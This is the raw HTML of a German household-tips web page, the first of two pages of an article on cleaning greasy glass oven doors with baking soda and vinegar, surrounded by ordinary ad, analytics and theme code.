.primary-navigation a{padding:15px 14px!important}#logo img{max-width:392px}@media screen and (min-width:768px){#header h1,#header h2{margin-top:31px;margin-bottom:40px}}@media only screen and (max-width:768px){.header-search,.header-social{display:none!important}#logo img{max-width:90%}a#pull:after{top:15px!important;font-size:20px}}nav.navbar#primary-navigation{display:none!important}nav.navbar.collapse.in #primary-navigation,nav.navbar.collapsing #primary-navigation{display:none!important}a.cat-overig:before{content:"\f069"!important}.fb-like-wrapper{text-align:center}.fb-like-wrapper span{text-align:center}.fb-like-wrapper iframe{position:relative}.popmake.fixed{position:fixed!important;top:150px!important}@media screen and (max-width:500px){.popmake.fixed{position:fixed!important;top:30%!important;transform:translateY(-30%)}}#page.single div.widget.widget_text{background:none;box-shadow:none}aside.sidebar.sidebar-post{padding:20px 0 20px 0px!important}aside.sidebar.sidebar-post>div.widget{padding-left:20px;padding-right:20px}.widget .vertical-small .post-title{font-size:14px!important;line-height:16px!important;font-family:"Noto Sans"!important;font-weight:700!important;text-transform:capitalize}.widget .post-title{font-size:14px;line-height:16px;overflow:hidden;margin-bottom:5px;font-weight:700;font-family:"Noto Sans";color:#4d4d4d;text-transform:capitalize}.sidebar .widget.vertical-small h3{font-size:20px;line-height:20px;text-transform:uppercase;color:#4d4d4d}#page.home-h2 #content_box h1.postsby{display:none}div#page.single{margin-bottom:9px!important;margin-top:10px!important}.page h1.title{font-family:"Noto Sans";font-weight:700;font-size:26px;color:#486cb1;text-transform:capitalize}a.toplink{margin-top:-20px}article img.aligncenter,article img.alignnone{margin-bottom:0}.grecaptcha-badge{display:none}footer .ajax-search-results-container{display:none!important}footer,footer .container{min-height:400px;background:#ec4e13;color:#fff}footer h3,footer ul,footer p,footer li,footer a,#copyright-note{color:#fff!important}footer li{list-style-type:none!important;margin-left:0px!important}footer h3{margin-bottom:5px!important}footer ul{margin-left:0}footer #search-image i{background-color:#fff!important;color:#ec4e13!important}input.wpcf7-form-control.wpcf7-submit{background-color:#4f73b8;font-family:"Roboto"}.wpcf7-submit{padding:12px 15px;color:#fff;font-size:18px}body.single-post #sidebar div.widget-1,body.single-post div.widget-5{background:none!important;text-align:center;box-shadow:none}body.single-post #sidebar div.widget-2{padding:10px;margin-left:-10px}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div.post-single-content h3 {
  font-size: 14pt;
  font-weight: bold;
  font-family: inherit;
  margin-bottom: 0px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.organic-thumbnails-feed-c .trc_rbox_header_icon_img {
  height: 30px !important;
}

.video-icon-container .video-icon-img.trc_img {
  height: 30px !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener('scroll', () => {
	var ad = document.createElement('div');
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = '/21633373859/TUT_TopAdhesion';

	var wrapper = document.createElement('div');
	wrapper.id = 'webasc-sticky-top-wrapper';

	wrapper.appendChild(ad);

	var sticky = document.createElement('div');
	sticky.id = 'webasc-sticky-top';

	sticky.appendChild(wrapper);

	var container = document.querySelector('.main-container');

	// required to get position:sticky working
	container.setAttribute('style', 'min-height:' + document.querySelector('body').offsetHeight + 'px !important;');

	container.prepend(sticky);

	window.asc.processAdsOnPage();
}, { once: true});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function isLastPage(){
	var type = wb_post_type ? wb_post_type.split('-') : false;
	
	// Infinite scroll is always last page
	if(type[0] === 'infscroll' || wp_inf_post){
	   return true
	}
	
	var totalPages = parseInt(type[1]);
	var url = window.location.href.replace(/\/$/, '');
	var currentPage = parseInt(url.substr(url.lastIndexOf('/') + 1).replace('part-', ''));
	
	if(isNaN(totalPages) || isNaN(currentPage)){
		return false
	}

	return totalPages === currentPage
}
</script>
<!-- end Simple Custom CSS and JS -->
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-14114 single-format-standard wp-embed-responsive wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.tippsundtricks.co"><img src="https://www.tippsundtricks.co/wp-content/uploads/2018/11/tippsundtricks-logo-deutsch.png" alt="Tipps und Tricks" width="392" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.tippsundtricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Suchen..."  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.facebook.com/Tipps-und-Tricks-1212505528856251/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					            					                <a href="https://pinterest.com/tippstricksco/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-hoofdmenu" class="menu clearfix"><li id="menu-item-13618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13618"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-38"><a href="https://www.tippsundtricks.co/category/saubermachen/"><i class="fa fa-tint"></i> Saubermachen</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tippsundtricks.co/category/gesundheit/"><i class="fa fa-heart"></i> Gesundheit</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tippsundtricks.co/category/hausundgarten/"><i class="fa fa-leaf"></i> Haus &#038; Garten</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tippsundtricks.co/category/modeenbeauty/"><i class="fa fa-eye"></i> Mode &#038; Beauty</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tippsundtricks.co/category/lifehacks/"><i class="fa fa-flask"></i> Lifehacks</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.tippsundtricks.co/category/handarbeit/"><i class="fa fa-wrench"></i> Handarbeit</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.tippsundtricks.co/category/sonstiges/"><i class="fa fa-asterisk"></i> Sonstiges</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-14114" class="g post post-14114 type-post status-publish format-standard has-post-thumbnail hentry category-saubermachen tag-dreckig tag-essig tag-fett tag-fettablagerung tag-glas tag-ofen tag-ofentur tag-ofenturen tag-putzen tag-reinigen tag-saubermachen tag-schmutz tag-tur has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.tippsundtricks.co/category/saubermachen/" title="View all posts in Saubermachen">Saubermachen</a></div>
			                            										<h1 class="title single-title entry-title">So solltest du eigentlich fettige Ofentüren saubermachen.</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.tippsundtricks.co/gesundheit/eisenmangel-erkennen-und-vermeiden/" rel="prev"><i class="fa fa-long-arrow-left"></i> Vorheriger Artikel</a>											<a href="https://www.tippsundtricks.co/sonstiges/arme-anwinkeln-babys-schlafen/" rel="next">Nächster Artikel <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<div id="WB_TUT_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_TUT_Leaderboard_Below_Title');

    // Create the DFP ad unit, which will always be shown
    var dfpUnit = document.createElement('div');
    dfpUnit.dataset.aaad = 'true';
    dfpUnit.dataset.aaAdunit = '/21633373859/TUT_Article_Leaderboard_Below_Title';

    // Append the DFP unit to the wrapper
    wrapper.appendChild(dfpUnit);
})();
</script>													</div>
																																		<h1><img fetchpriority="high" decoding="async" class="alignnone wp-image-14115" src="[data-uri]" data-layzr="https://www.tippsundtricks.co/wp-content/uploads/2019/01/Ofen-Tür-saubermachen.jpg" alt="Ofentüren" width="776" height="466" /></h1>
<h1 class="p1"><span class="s1">Diese fiesen Fettflecken auf gläsernen Ofentüren sind im Handumdrehen weg! </span></h1>
<p><strong>Du gehörst zu den Menschen, die Öfen so gut wie jeden Tag gebrauchen? Dann ist es nicht verwunderlich, dass Fettspritzer und Essensreste zusehen sind. Gläserne Ofentüren sind nicht ganz so bequem zu reinigen &#8211; zumindest dann nicht, wenn man diesen Trick nicht kennt. Dabei muss es gar nicht so schwierig sein. </strong></p>
<p style="text-align: center;"><!-- TUT_Article_Inpost_Top_Rectangle -->
<script>
	if (true) {
		document.write('<div class="in-article-container">');
		document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TUT_Article_Inpost_Top_Rectangle'>");
		document.write("<" + "/div>");
		document.write("<" + "/div>");
	}
</script></p>
<p class="p1"><span class="s1">Das einzige was du brauchst: Natriumbicarbonat und Essig. </span></p>
<h3 class="p1"><span class="s1">Vorbereitung</span></h3>
<p>Die Vorbereitung ist quasi schon die halbe Miete. Natürlich muss der Ofen ausgestellt sein &#8211; und sollte vollständig abgekühlt sein. Öffne die Ofentür oder die Ofentüren (solltest du gleich zwei Ofen saubermachen wollen), jetzt sind sie horizontal. Achte darauf dass du die Zuglöcher im oberen Bereich der Türen abzudecken, so dass sie nicht verstopfen. Dazu eignet sich Tape oder ein Tuch. Diese Zuglöcher sind dazu da, die warme Luft abzuführen, wenn der Ofen heiß ist. Es ist wichtig, dass in diese Löcher kein Spülmittel oder Wasser eindringt. Sonst kann es sein, dass Flüssigkeit zwischen die zwei Glasplatten dringt und dies zur permanenten Verunreinigung der Glasscheibe führt.</p>
<p>Klicke kurz auf die nächste Seite für die Schritt für Schritt Anweisung!</p>
<p style="text-align: center;"><!-- TUT_Article_Inpost_Bottom_Rectangle -->
<!-- TUT_Article_Inpost_Top_Rectangle -->
<script>
	if (true) {
		document.write('<div class="in-article-container">');
		document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TUT_Article_Inpost_Bottom_Rectangle'>");
		document.write("<" + "/div>");
		document.write("<" + "/div>");
	}
</script><br />
<em>Seite 1 / 2</em></p>
										</div>
										<div class="pagination"> <span class="post-page-numbers current" aria-current="page"><span class="current"><span class="currenttext">1</span></span></span> <a href="https://www.tippsundtricks.co/saubermachen/fettige-ofenturen-saubermachen/2/" class="post-page-numbers"><span class="current"><span class="currenttext">2</span></span></a></div>																																	<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
													<!-- Start Share Buttons -->
			<div class="shareit header-social single-social bottom">
				<ul class="rrssb-buttons clearfix">
									<!-- Facebook -->
				<li class="facebook">
					<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.tippsundtricks.co%2Fsaubermachen%2Ffettige-ofenturen-saubermachen%2F" class="popup">
						<span class="icon"><i class="fa fa-facebook"></i></span>
						<span class="text">Facebook</span>
					</a>
				</li>
								<!-- Pinterest -->
				<li class="pinterest">
					<a target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.tippsundtricks.co%2Fsaubermachen%2Ffettige-ofenturen-saubermachen%2F&amp;media=https://content-cdn.tippsundtricks.co/2019/01/Ofen-Tür-saubermachen.jpg&amp;description=So solltest du eigentlich fettige Ofentüren saubermachen.">
						<span class="icon"><i class="fa fa-pinterest"></i></span>
					</a>
				</li>
								</ul>
			</div>
			<!-- end Share Buttons -->
													<div class="single-prev-next">
											<a href="https://www.tippsundtricks.co/gesundheit/eisenmangel-erkennen-und-vermeiden/" rel="prev"><i class="fa fa-long-arrow-left"></i> Vorheriger Artikel</a>											<a href="https://www.tippsundtricks.co/sonstiges/arme-anwinkeln-babys-schlafen/" rel="next">Nächster Artikel <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-ads-only" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="block-4" class="widget-odd widget-first widget-1 widget widget_block"><p><!-- TUT_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TUT_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div><div id="block-5" class="widget-even widget-last widget-2 widget widget_block"><p><center id="WB_TUT_Sidebar_Bottom"></center>
<script>
(function () {
    var wrapper = document.getElementById('WB_TUT_Sidebar_Bottom');

    if (/mobi/i.test(navigator.userAgent) === false) {
        wrapper.style.minHeight = '600px';
        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TUT_Sidebar_Bottom';

        wrapper.appendChild(dfpUnit);
    } 
})();
</script></p>
</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-2" class="widget-odd widget-last widget-first widget-1 widget widget_categories"><h3 class="widget-title">Kategorien:</h3>
			<ul>
					<li class="cat-item cat-item-10475"><a href="https://www.tippsundtricks.co/category/current-events/">Current events</a> (2)
</li>
	<li class="cat-item cat-item-10409"><a href="https://www.tippsundtricks.co/category/fashion-beauty/">Fashion &amp; Beauty</a> (1)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.tippsundtricks.co/category/food/">Food</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tippsundtricks.co/category/gesundheit/">Gesundheit</a> (595)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.tippsundtricks.co/category/handarbeit/">Handarbeit</a> (43)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tippsundtricks.co/category/hausundgarten/">Haus &amp; Garten</a> (413)
</li>
	<li class="cat-item cat-item-10472"><a href="https://www.tippsundtricks.co/category/health/">Health</a> (4)
</li>
	<li class="cat-item cat-item-10474"><a href="https://www.tippsundtricks.co/category/home-garden/">Home &amp; Garden</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tippsundtricks.co/category/lifehacks/">Lifehacks</a> (356)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tippsundtricks.co/category/modeenbeauty/">Mode &amp; Beauty</a> (129)
</li>
	<li class="cat-item cat-item-8549"><a href="https://www.tippsundtricks.co/category/most-read/">Most read</a> (7)
</li>
	<li class="cat-item cat-item-10405"><a href="https://www.tippsundtricks.co/category/online/">Online</a> (406)
</li>
	<li class="cat-item cat-item-8547"><a href="https://www.tippsundtricks.co/category/promis/">Promis</a> (25)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tippsundtricks.co/category/saubermachen/">Saubermachen</a> (311)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tippsundtricks.co/category/sonstiges/">Sonstiges</a> (1.079)
</li>
	<li class="cat-item cat-item-10410"><a href="https://www.tippsundtricks.co/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-10471"><a href="https://www.tippsundtricks.co/category/various/">Various</a> (7)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-3" class="widget-odd widget-last widget-first widget-1 widget widget_recent_entries">
		<h3 class="widget-title">Letzte Artikel:</h3>
		<ul>
											<li>
					<a href="https://www.tippsundtricks.co/various/safewallet/">Drei Dinge, die Sie niemals in Ihre Brieftasche stecken sollten</a>
									</li>
											<li>
					<a href="https://www.tippsundtricks.co/online/rollsroycepolo/">Mann kauft einen Rolls-Royce zum Preis eines alten Polos &#8211; und findet einen Albtraum unter der Motorhaube</a>
									</li>
											<li>
					<a href="https://www.tippsundtricks.co/online/usedcargreen/">Gebrauchtwagen stehen länger im Autohaus &#8211; und Grün ist plötzlich gefragt</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-3" class="widget-odd widget-first widget-1 widget widget_search"><h3 class="widget-title">Suchen:</h3><form method="get" id="searchform" class="search-form" action="https://www.tippsundtricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Suchen..."  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">Sonstiges:</h3><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.tippsundtricks.co/inserieren/">Inserieren</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.tippsundtricks.co/verwendungvoncookies/">Verwendung von Cookies</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://www.tippsundtricks.co/datenschutzerklarung/">Datenschutzerklärung</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.tippsundtricks.co/kontakt/">Kontakt</a></li>
<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://www.tippsundtricks.co/impressum/">Impressum</a></li>
</ul></div></div><div id="text-12" class="widget-odd widget-last widget-3 widget widget_text">			<div class="textwidget"><p><a id="ot-sdk-btn" class="ot-sdk-show-settings">Cookie Settings</a></p>
</div>
		</div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.tippsundtricks.co/" title=" ">Tipps und Tricks</a> Copyright &copy; 2026.</span>
                <span class="to-top">Alle Rechte vorbehalten. Tipps und Tricks BV BE</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="/">Home</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-47"><a href="https://www.tippsundtricks.co/category/saubermachen/">Saubermachen</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.tippsundtricks.co/category/gesundheit/">Gesundheit</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tippsundtricks.co/category/hausundgarten/">Haus &#038; Garten</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tippsundtricks.co/category/modeenbeauty/">Mode &#038; Beauty</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.tippsundtricks.co/category/lifehacks/">Lifehacks</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tippsundtricks.co/category/handarbeit/">Handarbeit</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.tippsundtricks.co/category/sonstiges/">Sonstiges</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral-child/*","/wp-content/themes/mts_sociallyviral/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/wp-native-widget-switcher/dist/app_20260115032012.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tippsundtricks.co/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tippsundtricks.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
	@media (min-width: 980px) {
		.asc-footer {
			left: var(--sticky-footer) !important;
		}
		#webasc-sticky-top-wrapper {
			width: fit-content;
			margin-left: 25px;
		}
	}
	
	#webasc-sticky-top {
		position : sticky;
		top : 0;
		z-index : 1000;
		width : 100%;
		background-color: white;
		border-bottom: 6px solid #eff0f1;
		padding-top: 4px;
	}

	:root {
		--sticky-footer: 0px;
	}
	
	/* 	Adhesion bg */
	#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
	#webasc-sticky-footer::after{
		position: absolute;
		content: '';
		left: -50vw;
		right: -50vw;
		background-color: white;
		border-top: 1px solid #eff0f1;
		top: -15px;
		bottom: 0;
		z-index: -1;
	}
</style>

<script type="text/javascript" >
	var pageEl = document.querySelector('.main-container');
   	var root = document.querySelector(':root');
   	pageEl && root && root.style.setProperty('--sticky-footer', (pageEl.offsetLeft + 30) + 'px');
</script><script>
jQuery(document).ready(function($) {
	$("body.single-post #sidebar div.widget-1, body.single-post #sidebar div.widget-5").each(function() {

		var divWidth = $(this).width();
		var adWidth  = $(this).find("ins").width();
		var change = adWidth - divWidth;

		if(change > 0)
		{
			change = Math.round(change / 2);
			console.log(change);
			$(this).css("marginLeft", "-" + change + "px");
		}
		
	});
});
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();
	
	window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});
	
	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
    	window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_tut', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');
	
	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;
	ad.classList.add('asc-footer');
	
	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/TUT_Adhesion', 'webasc-sticky-footer');
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
